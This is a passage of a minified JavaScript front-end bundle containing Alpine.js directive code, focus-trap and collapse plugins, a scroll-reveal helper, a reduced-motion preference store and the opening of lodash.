i=r(e);n((()=>{i((e=>{C((()=>{t.innerHTML=e,t._x_ignoreSelf=!0,Lt(t),delete t._x_ignoreSelf}))}))}))})),ft(st(":",Q("bind:")));var Dn=(t,{value:e,modifiers:n,expression:r,original:i},{effect:o})=>{if(!e){let e={};return u=e,Object.entries(ee).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e(...t)}})})),void Y(t,r)((e=>{ne(t,e,i)}),{scope:e})}var u;if("key"===e)return function(t,e){t._x_keyExpression=e}(t,r);if(t._x_inlineBindings&&t._x_inlineBindings[e]&&t._x_inlineBindings[e].extract)return;let a=Y(t,r);o((()=>a((i=>{void 0===i&&"string"==typeof r&&r.match(/\./)&&(i=""),C((()=>Gt(t,e,i,n)))}))))};function Rn(t,e,n,r){let i={};if(/^\[.*\]$/.test(t.item)&&Array.isArray(e)){t.item.replace("[","").replace("]","").split(",").map((t=>t.trim())).forEach(((t,n)=>{i[t]=e[n]}))}else if(/^\{.*\}$/.test(t.item)&&!Array.isArray(e)&&"object"==typeof e){t.item.replace("{","").replace("}","").split(",").map((t=>t.trim())).forEach((t=>{i[t]=e[t]}))}else i[t.item]=e;return t.index&&(i[t.index]=n),t.collection&&(i[t.collection]=r),i}function Fn(){}function In(t,e,n){et(e,(r=>yt(`You can't use [x-${e}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,r)))}Dn.inline=(t,{value:e,modifiers:n,expression:r})=>{e&&(t._x_inlineBindings||(t._x_inlineBindings={}),t._x_inlineBindings[e]={expression:r,extract:!1})},et("bind",Dn),At((()=>`[${Q("data")}]`)),et("data",qt(((t,{expression:e},{cleanup:n})=>{e=""===e?"{}":e;let i={};V(i,t);let o={};var u,a;u=o,a=i,Object.entries(re).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e.bind(a)(...t)},enumerable:!1})}));let s=G(t,e,{scope:o});void 0!==s&&!0!==s||(s={}),V(s,t);let c=r(s);F(c);let l=P(t,c);c.init&&G(t,c.init),n((()=>{c.destroy&&G(t,c.destroy),l()}))}))),et("show",((t,{modifiers:e,expression:n},{effect:r})=>{let i=Y(t,n);t._x_doHide||(t._x_doHide=()=>{C((()=>{t.style.setProperty("display","none",e.includes("important")?"important":void 0)}))}),t._x_doShow||(t._x_doShow=()=>{C((()=>{1===t.style.length&&"none"===t.style.display?t.removeAttribute("style"):t.style.removeProperty("display")}))});let o,u=()=>{t._x_doHide(),t._x_isShown=!1},a=()=>{t._x_doShow(),t._x_isShown=!0},s=()=>setTimeout(a),c=Mt((t=>t?a():u()),(e=>{"function"==typeof t._x_toggleAndCascadeWithTransitions?t._x_toggleAndCascadeWithTransitions(t,e,a,u):e?s():u()})),l=!0;r((()=>i((t=>{(l||t!==o)&&(e.includes("immediate")&&(t?s():u()),c(t),o=t,l=!1)}))))})),et("for",((t,{expression:e},{effect:n,cleanup:i})=>{let o=function(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(r);if(!i)return;let o={};o.items=i[2].trim();let u=i[1].replace(n,"").trim(),a=u.match(e);a?(o.item=u.replace(e,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=u;return o}(e),u=Y(t,o.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,e,n,i){let o=t=>"object"==typeof t&&!Array.isArray(t),u=t;n((n=>{var a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(t=>t+1))),void 0===n&&(n=[]);let s=t._x_lookup,c=t._x_prevKeys,l=[],f=[];if(o(n))n=Object.entries(n).map((([t,r])=>{let o=Rn(e,r,t,n);i((t=>f.push(t)),{scope:{index:t,...o}}),l.push(o)}));else for(let t=0;t<n.length;t++){let r=Rn(e,n[t],t,n);i((t=>f.push(t)),{scope:{index:t,...r}}),l.push(r)}let d=[],h=[],v=[],g=[];for(let t=0;t<c.length;t++){let e=c[t];-1===f.indexOf(e)&&v.push(e)}c=c.filter((t=>!v.includes(t)));let _="template";for(let t=0;t<f.length;t++){let e=f[t],n=c.indexOf(e);if(-1===n)c.splice(t,0,e),d.push([_,t]);else if(n!==t){let e=c.splice(t,1)[0],r=c.splice(n-1,1)[0];c.splice(t,0,r),c.splice(n,0,e),h.push([e,r])}else g.push(e);_=e}for(let t=0;t<v.length;t++){let e=v[t];s[e]._x_effects&&s[e]._x_effects.forEach(p),s[e].remove(),s[e]=null,delete s[e]}for(let t=0;t<h.length;t++){let[e,n]=h[t],r=s[e],i=s[n],o=document.createElement("div");C((()=>{i||yt('x-for ":key" is undefined or invalid',u),i.after(o),r.after(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.before(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.remove()})),i._x_refreshXForScope(l[f.indexOf(n)])}for(let t=0;t<d.length;t++){let[e,n]=d[t],i="template"===e?u:s[e];i._x_currentIfEl&&(i=i._x_currentIfEl);let o=l[n],a=f[n],c=document.importNode(u.content,!0).firstElementChild,p=r(o);P(c,p,u),c._x_refreshXForScope=t=>{Object.entries(t).forEach((([t,e])=>{p[t]=e}))},C((()=>{i.after(c),Lt(c)})),"object"==typeof a&&yt("x-for key cannot be an object, it must be a string or an integer",u),s[a]=c}for(let t=0;t<g.length;t++)s[g[t]]._x_refreshXForScope(l[f.indexOf(g[t])]);u._x_prevKeys=f}))}(t,o,u,a))),i((()=>{Object.values(t._x_lookup).forEach((t=>t.remove())),delete t._x_prevKeys,delete t._x_lookup}))})),Fn.inline=(t,{expression:e},{cleanup:n})=>{let r=kt(t);r._x_refs||(r._x_refs={}),r._x_refs[e]=t,n((()=>delete r._x_refs[e]))},et("ref",Fn),et("if",((t,{expression:e},{effect:n,cleanup:r})=>{let i=Y(t,e);n((()=>i((e=>{e?(()=>{if(t._x_currentIfEl)return t._x_currentIfEl;let e=t.content.cloneNode(!0).firstElementChild;P(e,{},t),C((()=>{t.after(e),Lt(e)})),t._x_currentIfEl=e,t._x_undoIf=()=>{mt(e,(t=>{t._x_effects&&t._x_effects.forEach(p)})),e.remove(),delete t._x_currentIfEl}})():t._x_undoIf&&(t._x_undoIf(),delete t._x_undoIf)})))),r((()=>t._x_undoIf&&t._x_undoIf()))})),et("id",((t,{expression:e},{evaluate:n})=>{n(e).forEach((e=>function(t,e){t._x_ids||(t._x_ids={}),t._x_ids[e]||(t._x_ids[e]=An(e))}(t,e)))})),ft(st("@",Q("on:"))),et("on",qt(((t,{value:e,modifiers:n,expression:r},{cleanup:i})=>{let o=r?Y(t,r):()=>{};"template"===t.tagName.toLowerCase()&&(t._x_forwardEvents||(t._x_forwardEvents=[]),t._x_forwardEvents.includes(e)||t._x_forwardEvents.push(e));let u=jn(t,e,n,(t=>{o((()=>{}),{scope:{$event:t},params:[t]})}));i((()=>u()))}))),In("Collapse","collapse","collapse"),In("Intersect","intersect","intersect"),In("Focus","trap","focus"),In("Mask","mask","mask"),ie.setEvaluator(H),ie.setReactivityEngine({reactive:yn,effect:function(t,e=ae){(function(t){return t&&!0===t._isEffect})(t)&&(t=t.raw);const n=function(t,e){const n=function(){if(!n.active)return t();if(!Ae.includes(n)){je(n);try{return Te.push(Le),Le=!0,Ae.push(n),ue=n,t()}finally{Ae.pop(),Ne(),ue=Ae[Ae.length-1]}}};return n.id=Ce++,n.allowRecurse=!!e.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=t,n.deps=[],n.options=e,n}(t,e);return e.lazy||n(),n},release:function(t){t.active&&(je(t),t.options.onStop&&t.options.onStop(),t.active=!1)},raw:xn});var zn=ie,Mn=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],$n=Mn.join(","),Vn="undefined"==typeof Element,Bn=Vn?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Wn=!Vn&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},Un=function(t,e,n){var r=Array.prototype.slice.apply(t.querySelectorAll($n));return e&&Bn.call(t,$n)&&r.unshift(t),r=r.filter(n)},qn=function t(e,n,r){for(var i=[],o=Array.from(e);o.length;){var u=o.shift();if("SLOT"===u.tagName){var a=u.assignedElements(),s=t(a.length?a:u.children,!0,r);r.flatten?i.push.apply(i,s):i.push({scope:u,candidates:s})}else{Bn.call(u,$n)&&r.filter(u)&&(n||!e.includes(u))&&i.push(u);var c=u.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(u),l=!r.shadowRootFilter||r.shadowRootFilter(u);if(c&&l){var f=t(!0===c?u.children:c.children,!0,r);r.flatten?i.push.apply(i,f):i.push({scope:u,candidates:f})}else o.unshift.apply(o,u.children)}}return i},Gn=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},Yn=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},Xn=function(t){return"INPUT"===t.tagName},Hn=function(t){return function(t){return Xn(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||Wn(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)},Kn=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},Zn=function(t,e){return!(e.disabled||function(t){return Xn(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=Bn.call(t,"details>summary:first-of-type")?t.parentElement:t;if(Bn.call(i,"details:not([open]) *"))return!0;var o=Wn(t).host,u=(null==o?void 0:o.ownerDocument.contains(o))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return Kn(t)}else{if("function"==typeof r){for(var a=t;t;){var s=t.parentElement,c=Wn(t);if(s&&!s.shadowRoot&&!0===r(s))return Kn(t);t=t.assignedSlot?t.assignedSlot:s||c===t.ownerDocument?s:c.host}t=a}if(u)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some((function(t){return"SUMMARY"===t.tagName}))}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!Bn.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1}(e))},Jn=function(t,e){return!(Hn(e)||Gn(e)<0||!Zn(t,e))},Qn=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},tr=function t(e){var n=[],r=[];return e.forEach((function(e,i){var o=!!e.scope,u=o?e.scope:e,a=Gn(u,o),s=o?t(e.candidates):u;0===a?o?n.push.apply(n,s):n.push(u):r.push({documentOrder:i,tabIndex:a,item:e,isScope:o,content:s})})),r.sort(Yn).reduce((function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t}),[]).concat(n)},er=function(t,e){var n;return n=(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Jn.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:Qn}):Un(t,e.includeContainer,Jn.bind(null,e)),tr(n)},nr=function(t,e){return(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Zn.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):Un(t,e.includeContainer,Zn.bind(null,e))},rr=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,$n)&&Jn(e,t)},ir=Mn.concat("iframe").join(","),or=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,ir)&&Zn(e,t)};function ur(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ar(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ur(Object(n),!0).forEach((function(e){sr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ur(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function sr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var cr,lr=(cr=[],{activateTrap:function(t){if(cr.length>0){var e=cr[cr.length-1];e!==t&&e.pause()}var n=cr.indexOf(t);-1===n||cr.splice(n,1),cr.push(t)},deactivateTrap:function(t){var e=cr.indexOf(t);-1!==e&&cr.splice(e,1),cr.length>0&&cr[cr.length-1].unpause()}}),fr=function(t){return setTimeout(t,0)},dr=function(t,e){var n=-1;return t.every((function(t,r){return!e(t)||(n=r,!1)})),n},pr=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return"function"==typeof t?t.apply(void 0,n):t},hr=function(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},vr=function(t,e){var n,r=(null==e?void 0:e.document)||document,i=ar({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},u=function(t,e,n){return t&&void 0!==t[e]?t[e]:i[n||e]},a=function(t){return o.containerGroups.findIndex((function(e){var n=e.container,r=e.tabbableNodes;return n.contains(t)||r.find((function(e){return e===t}))}))},s=function(t){var e=i[t];if("function"==typeof e){for(var n=arguments.length,o=new Array(n>1?n-1:0),u=1;u<n;u++)o[u-1]=arguments[u];e=e.apply(void 0,o)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var a=e;if("string"==typeof e&&!(a=r.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return a},c=function(){var t=s("initialFocus");if(!1===t)return!1;if(void 0===t)if(a(r.activeElement)>=0)t=r.activeElement;else{var e=o.tabbableGroups[0];t=e&&e.firstTabbableNode||s("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},l=function(){if(o.containerGroups=o.containers.map((function(t){var e=er(t,i.tabbableOptions),n=nr(t,i.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.findIndex((function(e){return e===t}));if(!(r<0))return e?n.slice(r+1).find((function(t){return rr(t,i.tabbableOptions)})):n.slice(0,r).reverse().find((function(t){return rr(t,i.tabbableOptions)}))}}})),o.tabbableGroups=o.containerGroups.filter((function(t){return t.tabbableNodes.length>0})),o.tabbableGroups.length<=0&&!s("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},f=function t(e){!1!==e&&e!==r.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(c()))},d=function(t){var e=s("setReturnFocus",t);return e||!1!==e&&t},p=function(t){var e=hr(t);a(e)>=0||(pr(i.clickOutsideDeactivates,t)?n.deactivate({returnFocus:i.returnFocusOnDeactivate&&!or(e,i.tabbableOptions)}):pr(i.allowOutsideClick,t)||t.preventDefault())},h=function(t){var e=hr(t),n=a(e)>=0;n||e instanceof Document?n&&(o.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),f(o.mostRecentlyFocusedNode||c()))},v=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==pr(i.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=hr(t);l();var n=null;if(o.tabbableGroups.length>0){var r=a(e),u=r>=0?o.containerGroups[r]:void 0;if(r<0)n=t.shiftKey?o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:o.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var c=dr(o.tabbableGroups,(function(t){var n=t.firstTabbableNode;return e===n}));if(c<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e,!1))&&(c=r),c>=0){var d=0===c?o.tabbableGroups.length-1:c-1;n=o.tabbableGroups[d].lastTabbableNode}}else{var p=dr(o.tabbableGroups,(function(t){var n=t.lastTabbableNode;return e===n}));if(p<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e))&&(p=r),p>=0){var h=p===o.tabbableGroups.length-1?0:p+1;n=o.tabbableGroups[h].firstTabbableNode}}}else n=s("fallbackFocus");n&&(t.preventDefault(),f(n))}(t)},g=function(t){var e=hr(t);a(e)>=0||pr(i.clickOutsideDeactivates,t)||pr(i.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},_=function(){if(o.active)return lr.activateTrap(n),o.delayInitialFocusTimer=i.delayInitialFocus?fr((function(){f(c())})):f(c()),r.addEventListener("focusin",h,!0),r.addEventListener("mousedown",p,{capture:!0,passive:!1}),r.addEventListener("touchstart",p,{capture:!0,passive:!1}),r.addEventListener("click",g,{capture:!0,passive:!1}),r.addEventListener("keydown",v,{capture:!0,passive:!1}),n},m=function(){if(o.active)return r.removeEventListener("focusin",h,!0),r.removeEventListener("mousedown",p,!0),r.removeEventListener("touchstart",p,!0),r.removeEventListener("click",g,!0),r.removeEventListener("keydown",v,!0),n};return(n={get active(){return o.active},get paused(){return o.paused},activate:function(t){if(o.active)return this;var e=u(t,"onActivate"),n=u(t,"onPostActivate"),i=u(t,"checkCanFocusTrap");i||l(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=r.activeElement,e&&e();var a=function(){i&&l(),_(),n&&n()};return i?(i(o.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(t){if(!o.active)return this;var e=ar({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},t);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,m(),o.active=!1,o.paused=!1,lr.deactivateTrap(n);var r=u(e,"onDeactivate"),a=u(e,"onPostDeactivate"),s=u(e,"checkCanReturnFocus"),c=u(e,"returnFocus","returnFocusOnDeactivate");r&&r();var l=function(){fr((function(){c&&f(d(o.nodeFocusedBeforeActivation)),a&&a()}))};return c&&s?(s(d(o.nodeFocusedBeforeActivation)).then(l,l),this):(l(),this)},pause:function(){return o.paused||!o.active||(o.paused=!0,m()),this},unpause:function(){return o.paused&&o.active?(o.paused=!1,l(),_(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return o.containers=e.map((function(t){return"string"==typeof t?r.querySelector(t):t})),o.active&&l(),this}}).updateContainerElements(t),n};function gr(t){let e=[];return _r(t,(t=>{let n=t.hasAttribute("aria-hidden");t.setAttribute("aria-hidden","true"),e.push((()=>n||t.removeAttribute("aria-hidden")))})),()=>{for(;e.length;)e.pop()()}}function _r(t,e){!t.isSameNode(document.body)&&t.parentNode&&Array.from(t.parentNode.children).forEach((n=>{n.isSameNode(t)?_r(t.parentNode,e):e(n)}))}var mr=function(t){let e,n;window.addEventListener("focusin",(()=>{e=n,n=document.activeElement})),t.magic("focus",(t=>{let r=t;return{__noscroll:!1,__wrapAround:!1,within(t){return r=t,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(t){return or(t)},previouslyFocused(){return e},lastFocused(){return e},focused(){return n},focusables(){return Array.isArray(r)?r:nr(r,{displayCheck:"none"})},all(){return this.focusables()},isFirst(t){let e=this.all();return e[0]&&e[0].isSameNode(t)},isLast(t){let e=this.all();return e.length&&e.slice(-1)[0].isSameNode(t)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&t.indexOf(e)===t.length-1?t[0]:t[t.indexOf(e)+1]},getPrevious(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&0===t.indexOf(e)?t.slice(-1)[0]:t[t.indexOf(e)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(t){t&&setTimeout((()=>{t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),t.focus({preventScroll:this._noscroll})}))}}})),t.directive("trap",t.skipDuringClone(((t,{expression:e,modifiers:n},{effect:r,evaluateLater:i,cleanup:o})=>{let u=i(e),a=!1,s={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>t},c=t.querySelector("[autofocus]");c&&(s.initialFocus=c);let l=vr(t,s),f=()=>{},d=()=>{};const p=()=>{f(),f=()=>{},d(),d=()=>{},l.deactivate({returnFocus:!n.includes("noreturn")})};r((()=>u((e=>{a!==e&&(e&&!a&&setTimeout((()=>{n.includes("inert")&&(f=gr(t)),n.includes("noscroll")&&(d=function(){let t=document.documentElement.style.overflow,e=document.documentElement.style.paddingRight,n=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${n}px`,()=>{document.documentElement.style.overflow=t,document.documentElement.style.paddingRight=e}}()),l.activate()})),!e&&a&&p(),a=!!e)})))),o(p)}),((t,{expression:e,modifiers:n},{evaluate:r})=>{n.includes("inert")&&r(e)&&gr(t)})))};function yr(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("duration"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}if("min"===e){let t=r.match(/([0-9]+)px/);if(t)return t[1]}return r}var br=function(t){function e(e,{modifiers:n}){let r=yr(n,"duration",250)/1e3,i=yr(n,"min",0),o=!n.includes("min");e._x_isShown||(e.style.height=`${i}px`),!e._x_isShown&&o&&(e.hidden=!0),e._x_isShown||(e.style.overflow="hidden");let u=(e,n)=>{let r=t.setStyles(e,n);return n.height?()=>{}:r},a={transitionProperty:"height",transitionDuration:`${r}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};e._x_transition={in(n=(()=>{}),r=(()=>{})){o&&(e.hidden=!1),o&&(e.style.display=null);let u=e.getBoundingClientRect().height;e.style.height="auto";let s=e.getBoundingClientRect().height;u===s&&(u=i),t.transition(e,t.setStyles,{during:a,start:{height:u+"px"},end:{height:s+"px"}},(()=>e._x_isShown=!0),(()=>{e.getBoundingClientRect().height==s&&(e.style.overflow=null)}))},out(n=(()=>{}),r=(()=>{})){let s=e.getBoundingClientRect().height;t.transition(e,u,{during:a,start:{height:s+"px"},end:{height:i+"px"}},(()=>e.style.overflow="hidden"),(()=>{e._x_isShown=!1,e.style.height==`${i}px`&&o&&(e.style.display="none",e.hidden=!0)}))}}}t.directive("collapse",e),e.inline=(t,{modifiers:e})=>{e.includes("min")&&(t._x_doShow=()=>{},t._x_doHide=()=>{})}};function wr(t){return function(t){if(Array.isArray(t))return xr(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xr(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Er=function(t){if(t&&0!=t.length){var e=t[0].dataset.reveal;isNaN(parseFloat(e))&&(e=window.innerWidth<=736?"0px":"-150px");var n=window.revealObs||new IntersectionObserver((function(t,e){t.forEach((function(t){if(t.isIntersecting){var n=t.target;Sr(n),e.unobserve(n)}}))}),{root:null,rootMargin:e,threshold:0});t.forEach((function(t){n.observe(t)}))}},Sr=function(t){t.classList.add("s--revealed"),t.dispatchEvent(new CustomEvent("revealed")),t.dataset.reveal.length&&isNaN(parseFloat(t.dataset.reveal))&&wr(document.querySelectorAll(t.dataset.reveal)).forEach((function(t){t.dispatchEvent(new CustomEvent("revealed"))}))},Ar=function(){var t=wr(document.querySelectorAll("[data-reveal]"));if("IntersectionObserver"in window){var e=[],n={};t.forEach((function(t){t.dataset.reveal?(n[t.dataset.reveal]=n[t.dataset.reveal]||[],n[t.dataset.reveal].push(t)):e.push(t)})),Er(e),Object.keys(n).forEach((function(t){return Er(n[t])}))}else t.forEach((function(t){Sr(t)}))},Or=n(926),kr=n.n(Or);zn.plugin(mr),zn.plugin(br);var Cr=n(376);Cr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.data((0,a.camelCase)(e),Cr(t).default)}));var jr=n(350);jr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.store(e,jr(t).default(zn))})),window.Alpine=zn,zn.start();var Lr=function(){document.documentElement.style.setProperty("--screen-height","".concat(window.innerHeight,"px"))};window.addEventListener("resize",Lr),Lr(),Ar(),new(kr())(".rellax")},174:function(t,e,n){"use strict";function r(){return{hasChosen:!1,isDisabled:!1,init:function(){var t=localStorage.getItem("s8-disablemotion"),e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches&&(this.isDisabled=!0),null!==t&&(this.isDisabled="true"===t),this.hasChosen=null!==t,this.update()},setState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.hasChosen=!0,null!==t&&(this.isDisabled=t,this.update()),localStorage.setItem("s8-disablemotion",this.isDisabled)},update:function(){window.dispatchEvent(new Event("motion-update")),this.isDisabled?document.documentElement.classList.remove("motion-enabled"):document.documentElement.classList.add("motion-enabled")}}}n.r(e),n.d(e,{default:function(){return r}})},401:function(t,e,n){"use strict";n.r(e)},486:function(t,e,n){var r;t=n.nmd(t),function(){var i,o="Expected a function",u="__lodash_hash_undefined__",a="__lodash_placeholder__",s=16,c=32,l=64,f=128,d=256,p=1/0,h=9007199254740991,v=NaN,g=4294967295,_=[["ary",f],["bind",1],["bindKey",2],["curry",8],["curryRight",s],["flip",512],["partial",c],["partialRight",l],["rearg",d]],m="[object Arguments]",y="[object Array]",b="[object Boolean]",w="[object Date]",x="[object Error]",E="[object Function]",S="[object GeneratorFunction]",A="[object Map]",O="[object Number]",k="[object Object]",C="[object Promise]",j="[object RegExp]",L="[object Set]",T="[object String]",N="[object Symbol]",P="[object WeakMap]",D="[object ArrayBuffer]",R="[object DataView]",F="[object Float32Array]",I="[object Float64Array]",z="[object Int8Array]",M="[object Int16Array]",$="[object Int32Array]",V="[object Uint8Array]",B="[object Uint8ClampedArray]",W="[object Uint16Array]",U="[object Uint32Array]",q=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Y=/(__e\(.*?\)|\b__t\)) \+\n'';/g,X=/&(?:amp|lt|gt|quot|#39);/g,H=/[&<>"']/g,K=RegExp(X.source),Z=RegExp(H.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,tt=/<%=([\s\S]+?)%>/g,et=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nt=/^\w*$/,rt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,it=/[\\^$.*+?()[\]{}|]/g,ot=RegExp(it.source),ut=/^\s+/,at=/\s/,st=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ct=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,ft=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,dt=/[()=,{}\[\]\/\s]/,pt=/\\(\\)?/g,ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,vt=/\w*$/,gt=/^[-+]0x[0-9a-f]+$/i,_t=/^0b[01]+$/i,mt=/^\[object 